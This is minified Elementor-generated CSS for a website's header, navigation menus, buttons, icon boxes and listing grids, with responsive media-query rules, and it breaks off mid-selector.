.elementor-widget-container{margin:0;padding:0 10px 0 0}.elementor-10174 .elementor-element.elementor-element-15f8cfb3{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0;--z-index:3;background:#fff}.elementor-10174 .elementor-element.elementor-element-66573053{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-66573053 > .elementor-widget-container{margin:0;padding:0 0 0 15px}.elementor-10174 .elementor-element.elementor-element-383f3dd{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-383f3dd > .elementor-widget-container{margin:0;padding:0 0 0 15px}.elementor-10174 .elementor-element.elementor-element-255fed10{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-255fed10 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-ee59d82{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-ee59d82 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-739d87b{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-description{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-739d87b > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button .elementor-align-icon-right{margin-left:4px}.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button .elementor-align-icon-left{margin-right:4px}.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button{
	font-family:"PoppinSaiver",PoppinSaiver;
	font-size:14px;
	font-weight:600;
	border-style:solid;
	border-width:2px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	padding:11px 20px 10px
}.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button:hover,.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button:focus{color:#fff;background-color:#0046FF;border-color:#0046FF}.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button:hover svg,.elementor-10174 .elementor-element.elementor-element-4b7a631e .elementor-button:focus svg{fill:#fff}.elementor-10174 .elementor-element.elementor-element-4b7a631e > .elementor-widget-container{margin:0;padding:10px 15px 7px 0}.elementor-10174 .elementor-element.elementor-element-1dfceb0a{--display:flex;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:space-between;--align-items:center;--gap:0;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0;--z-index:3}.elementor-10174 .elementor-element.elementor-element-709289fb{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-709289fb > .elementor-widget-container{margin:0;padding:0 0 0 15px}.elementor-10174 .elementor-element.elementor-element-52266ca8{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-52266ca8 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-a6e95ee{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-description{color:#FFF;font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-a6e95ee > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-176691b4{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon{font-size:26px}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-title a{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:700}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-description{font-family:"PoppinSaiver",PoppinSaiver;font-size:16px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-176691b4 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button .elementor-align-icon-right{margin-left:4px}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button .elementor-align-icon-left{margin-right:4px}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button{font-family:"PoppinSaiver",PoppinSaiver;font-size:14px;font-weight:600;text-transform:uppercase;border-style:solid;border-width:2px;border-radius:8px 8px 8px 8px;padding:10px 20px}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button:hover,.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button:focus{color:#FFF;background-color:#25D366;border-color:#25D366}.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button:hover svg,.elementor-10174 .elementor-element.elementor-element-1964a64f .elementor-button:focus svg{fill:#FFF}.elementor-10174 .elementor-element.elementor-element-1964a64f > .elementor-widget-container{margin:0;padding:10px 15px 7px 0}.elementor-10174 .elementor-element.elementor-element-3ef5b4ed{--display:flex;--min-height:5px;background-color:#fff;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0;--z-index:4}.elementor-10174 .elementor-element.elementor-element-39bc287f{--divider-border-style:solid;--divider-border-width:2px}.elementor-10174 .elementor-element.elementor-element-39bc287f .elementor-divider-separator{width:100%}.elementor-10174 .elementor-element.elementor-element-39bc287f .elementor-divider{padding-top:2px;padding-bottom:2px}.elementor-10174 .elementor-element.elementor-element-39bc287f > .elementor-widget-container{padding:0 13px 0 8px}.elementor-10174 .elementor-element.elementor-element-a8331c3{--display:flex;--min-height:120px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0;--background-transition:.3s;border-style:solid;--border-style:solid;border-width:0;--border-width-top:0;--border-width-right:0;--border-width-bottom:2px;--border-width-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:10px;--z-index:4}.elementor-10174 .elementor-element.elementor-element-a8331c3:not(.elementor-motion-effects-element-type-background),.elementor-10174 .elementor-element.elementor-element-a8331c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fff}.elementor-10174 .elementor-element.elementor-element-a8331c3,.elementor-10174 .elementor-element.elementor-element-a8331c3::before{--border-transition:.3s}.elementor-10174 .elementor-element.elementor-element-a05871b{--display:flex;--justify-content:center;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-76650f9b{text-align:left}.elementor-10174 .elementor-element.elementor-element-76650f9b img{width:100%;max-width:100%;height:100px;object-fit:contain}.elementor-10174 .elementor-element.elementor-element-5d5e7be0{--display:flex;--justify-content:center;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-menu-toggle{margin:0 auto}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu .elementor-item{font-family:"PoppinSaiver",PoppinSaiver;font-size:18px;font-weight:500}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-4d64f07f{--e-nav-menu-horizontal-menu-item-margin:calc(-5px / 2)}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-5px}.elementor-10174 .elementor-element.elementor-element-4d64f07f div.elementor-menu-toggle{color:#FFF}.elementor-10174 .elementor-element.elementor-element-4d64f07f div.elementor-menu-toggle svg{fill:#FFF}.elementor-10174 .elementor-element.elementor-element-4d64f07f.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-10174 .elementor-element.elementor-element-22e1553e{--display:flex;--justify-content:center;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button .elementor-align-icon-right{margin-left:4px}.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button .elementor-align-icon-left{margin-right:4px}.elementor-10174 .elementor-element.elementor-element-5775f967 .elementor-button{
	font-family:"PoppinSaiver",PoppinSaiver;
	font-size:14px;
	font-weight:600;
	fill:#FFF;
	color:#FFF;
	border-style:solid;
	border-width:3px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	padding:17px
}.elementor-10174 .elementor-element.elementor-element-5775f967 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-47ca345a{--display:flex;--justify-content:center;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button .elementor-align-icon-right{margin-left:4px}.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button .elementor-align-icon-left{margin-right:4px}.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button{
	font-family:"PoppinSaiver",PoppinSaiver;
	font-size:14px;
	font-weight:600;
	fill:#FFF;
	color:#FFF;
	border-style:solid;
	border-width:3px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	padding:17px
}.elementor-10174 .elementor-element.elementor-element-38a8cb08 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-32d601b2{--display:flex;--min-height:108px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0;--background-transition:.3s;border-style:solid;--border-style:solid;border-width:0 0 2px;--border-width-top:0;--border-width-right:0;--border-width-bottom:2px;--border-width-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:10px;--z-index:4}.elementor-10174 .elementor-element.elementor-element-32d601b2:not(.elementor-motion-effects-element-type-background),.elementor-10174 .elementor-element.elementor-element-32d601b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFF}.elementor-10174 .elementor-element.elementor-element-32d601b2,.elementor-10174 .elementor-element.elementor-element-32d601b2::before{--border-transition:.3s}.elementor-10174 .elementor-element.elementor-element-63255ee0{--display:flex;--justify-content:center;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-menu-toggle{margin:0 auto}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-nav-menu .elementor-item{font-family:"PoppinSaiver",PoppinSaiver;font-size:18px;font-weight:600}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-b62019d{--e-nav-menu-horizontal-menu-item-margin:calc(-5px / 2)}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-5px}.elementor-10174 .elementor-element.elementor-element-b62019d div.elementor-menu-toggle{color:#FFF}.elementor-10174 .elementor-element.elementor-element-b62019d div.elementor-menu-toggle svg{fill:#FFF}.elementor-10174 .elementor-element.elementor-element-b62019d.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-10174 .elementor-element.elementor-element-7da5d618{--display:flex;--justify-content:center;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-7da5d618.e-con{--flex-grow:0;--flex-shrink:0}.elementor-10174 .elementor-element.elementor-element-4c24b2f4{text-align:center}.elementor-10174 .elementor-element.elementor-element-4c24b2f4 img{width:100%;max-width:100%;height:96px;object-fit:contain}.elementor-10174 .elementor-element.elementor-element-22efa058{--display:flex;--justify-content:center;--background-transition:.3s;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-menu-toggle{margin:0 auto}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-nav-menu .elementor-item{font-family:"PoppinSaiver",PoppinSaiver;font-size:18px;font-weight:600}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-44957c{--e-nav-menu-horizontal-menu-item-margin:calc(-5px / 2)}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-5px}.elementor-10174 .elementor-element.elementor-element-44957c div.elementor-menu-toggle{color:#FFF}.elementor-10174 .elementor-element.elementor-element-44957c div.elementor-menu-toggle svg{fill:#FFF}.elementor-10174 .elementor-element.elementor-element-44957c.elementor-element{--flex-grow:0;--flex-shrink:0}.elementor-10174 .elementor-element.elementor-element-74f7bfcf{--display:flex;--min-height:300px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:0;--background-transition:.3s;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0;--z-index:2}.elementor-10174 .elementor-element.elementor-element-74f7bfcf,.elementor-10174 .elementor-element.elementor-element-74f7bfcf::before{--border-transition:.3s}.elementor-10174 .elementor-element.elementor-element-59ecc582{--e-image-carousel-slides-to-show:1}.elementor-10174 .elementor-element.elementor-element-59ecc582 > .elementor-widget-container{margin:0;padding:0}.elementor-10174 .elementor-element.elementor-element-60bb5961{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc((1 - var(--container-widget-flex-grow)) * 100%);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--gap:10px;--background-transition:.3s;border-style:solid;--border-style:solid;--z-index:4}.elementor-10174 .elementor-element.elementor-element-60bb5961,.elementor-10174 .elementor-element.elementor-element-60bb5961::before{--border-transition:.3s}.elementor-10174 .elementor-element.elementor-element-27eec31e .elementor-button .elementor-align-icon-right{margin-left:0}.elementor-10174 .elementor-element.elementor-element-27eec31e .elementor-button .elementor-align-icon-left{margin-right:0}.elementor-10174 .elementor-element.elementor-element-27eec31e .elementor-button{font-family:"PoppinSaiver",PoppinSaiver;font-size:17px;font-weight:600;text-transform:uppercase;background-color:#FFFFFF00;border-radius:35px 35px 35px 35px;padding:20px 30px}.elementor-10174 .elementor-element.elementor-element-27eec31e > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--horizontal{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left}body:not(.rtl) .elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--horizontal .jet-nav__sub{text-align:left}body.rtl .elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav--horizontal .jet-nav__sub{text-align:right}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item-link-top{color:#FFF}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item-link-top .jet-nav-link-text{font-family:"PoppinSaiver",PoppinSaiver;font-weight:500}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item.current-menu-item .menu-item-link-top .jet-nav-link-text{font-family:"Poppins",PoppinSaiver}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item-link-top .jet-nav-item-desc{font-family:"PoppinSaiver",PoppinSaiver}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item-link-sub .jet-nav-link-text{font-family:"PoppinSaiver",PoppinSaiver;font-weight:600}.elementor-10174 .elementor-element.elementor-element-624e385e .menu-item-link-sub .jet-nav-item-desc{font-family:"PoppinSaiver",PoppinSaiver;font-weight:600}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav__mobile-trigger{color:#FFF;border-radius:10px 10px 10px 10px;width:55px;height:55px;font-size:30px}.elementor-10174 .elementor-element.elementor-element-624e385e .jet-nav__mobile-close-btn{color:#FFF}.elementor-nav-menu--main .elementor-nav-menu > li ul a{color:#FFF;font-size:18px;font-weight:500}@media(max-width:1024px){.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-item > .elementor-icon-list-text,.elementor-10174 .elementor-element.elementor-element-64aecc89 .elementor-icon-list-item > a{font-size:14px}.elementor-10174 .elementor-element.elementor-element-4c4a9697{--e-icon-list-icon-size:16px}.elementor-10174 .elementor-element.elementor-element-66573053{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-66573053 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-383f3dd{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-383f3dd .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-255fed10{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-255fed10 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-ee59d82{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-ee59d82 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-739d87b{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-739d87b .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-4b7a631e > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-709289fb{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-709289fb .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-52266ca8{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-52266ca8 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-a6e95ee{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-a6e95ee .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-176691b4{--icon-box-icon-margin:10px}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon{font-size:18px}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-title a{font-size:12px}.elementor-10174 .elementor-element.elementor-element-176691b4 .elementor-icon-box-description{font-size:12px}.elementor-10174 .elementor-element.elementor-element-1964a64f > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-a8331c3{--min-height:100px}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu .elementor-item{font-size:14px}.elementor-nav-menu--main .elementor-nav-menu > li ul a{font-size:14px}.elementor-10174 .elementor-element.elementor-element-4d64f07f .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-22e1553e{--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-5775f967 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-47ca345a{--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-38a8cb08 .elementor-button{font-size:13px}.elementor-10174 .elementor-element.elementor-element-38a8cb08 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-32d601b2{--min-height:100px}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-nav-menu .elementor-item{font-size:14px}.elementor-10174 .elementor-element.elementor-element-b62019d .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-nav-menu .elementor-item{font-size:14px}.elementor-10174 .elementor-element.elementor-element-44957c .elementor-nav-menu--main .elementor-item{padding-left:10px;padding-right:10px}.elementor-10174 .elementor-element.elementor-element-74f7bfcf{--min-height:250px;--margin-top:0;--margin-right:0;--margin-bottom:0;--margin-left:0}.elementor-10174 .elementor-element.elementor-element-27eec31e .elementor-button{padding:16px 18px}.elementor-10174 .elementor-element.elementor-element-27eec31e > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-9697fa7 .elementor-button{padding:16px 18px}.elementor-10174 .elementor-element.elementor-element-9697fa7 > .elementor-widget-container{margin:0}.elementor-10174 .elementor-element.elementor-element-6967e8d{--min-height:380px}.elementor-10174 .elementor-element.elementor-element-b926403{--margin-top:-5px;--margin-right:0;--margin-bottom:0;--margin-left:0;--padding-top:0;--padding-right:10px;--padding-bottom:0;--padding-left:10px}.elementor-10174 .elementor-element.elementor-element-441c01cc > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2}.elementor-10174 .elementor-element.elementor-element-f1190d7 .elementor-heading-title{font-size:30px}.elementor-10174 .elementor-element.elementor-element-f1190d7 > .elementor-widget-container{padding:50px 0 0}.elementor-10174 .elementor-element.elementor-element-32fef7e2 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2}.elementor-10174 .elementor-element.elementor-element-58a5414{--padding-top:0;--padding-right:10px;--padding-bottom:0;--padding-left:10px}.elementor-10174 .elementor-element.elementor-element-03ae7e3 .elementor-heading-title{font-size:24px}.elementor-10174 .elementor-element.elementor-element-2a5ed803{--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-7307047c{--padding-top:0;--padding-right:0;--padding-bottom:0;--padding-left:0}.elementor-10174 .elementor-element.elementor-element-417efc42{font-size:14px}.elementor-10174 .elementor-element.elementor-element-2ee70c55 img{width:100%;height:250px}.elementor-10174 .elementor-element.elementor-element-2805150b .elementor-icon{font-size:80px}.elementor-10174 .elementor-element.elementor-element-2805150b .elementor-icon svg{height:80px}.elementor-10174 .elementor-element.elementor-element-7f80214f .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-5a4ace5a{font-size:14px}.elementor-10174 .elementor-element.elementor-element-70ca6b03 .elementor-icon{font-size:80px}.elementor-10174 .elementor-element.elementor-element-70ca6b03 .elementor-icon svg{height:80px}.elementor-10174 .elementor-element.elementor-element-4ee3c247 .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-6d10fdf5{font-size:14px}.elementor-10174 .elementor-element.elementor-element-51ed4fb .elementor-icon{font-size:80px}.elementor-10174 .elementor-element.elementor-element-51ed4fb .elementor-icon svg{height:80px}.elementor-10174 .elementor-element.elementor-element-161722ec .elementor-heading-title{font-size:22px}.elementor-10174 .elementor-element.elementor-element-19a25804{font-size:14px}.elementor-10174 .elementor-element.elementor-element-6edcf2e .elementor-heading-title{font-size:30px}.elementor-10174 .elementor-element.elementor-element-6edcf2e > .elementor-widget-container{padding:40px 0 0}.elementor-10174 .elementor-element.elementor-element-a9f34f0 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:2}.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-title a{font-size:16px}.elementor-10174 .elementor-element.elementor-element-6c7f3fbd .elementor-icon-box-description{font-size:13px}.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-title,.elementor-10174 .elementor-element.elementor-element-7ed4ba60 .elementor-icon-box-title 